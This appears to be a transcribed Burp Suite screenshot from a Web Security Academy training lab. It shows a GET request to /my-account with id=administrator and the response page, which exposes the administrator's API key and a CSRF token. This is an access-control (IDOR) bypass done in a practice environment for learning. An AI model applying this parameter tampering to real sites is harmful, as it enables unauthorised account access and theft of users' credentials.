 Request
Pretty Raw Hex
\n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0aa0009f0314dd1f80a62b81003e0002.web-security-academy.net
3 Cookie: session=M0b5qxGHL1KH40wfxY2UvdiY7EbjRUEa
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0aa0009f0314dd1f80a62b81003e0002.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
51 <a href="/logout">
Log out
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <h1>
My Account
</h1>
57 <div id=account-content>
58 <p>
Your username is: administrator
</p>
59 <div>
Your API Key is: sxkNh3cqDJZRclVjXgaItsPF78NWZQEu
</div>
<br/>
60 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
61 <label>
Email
</label>
62 <input required type="email" name="email" value="">
63 <input required type="hidden" name="csrf" value="
V75w943HjpdLYXVcjiBlcUHeZsi4WLwW">
64 <button class='button' type='submit'>
Update email
</button>
65 </form>
66 </div>
67 </div>
68 </section>
69 <div class="footer-wrapper">
70 </div>
71 </div>
72 </body>
73 </html>
74